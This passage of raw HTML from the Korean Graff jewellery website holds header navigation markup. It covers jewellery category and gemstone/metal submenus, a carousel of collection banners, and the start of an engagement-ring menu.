                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
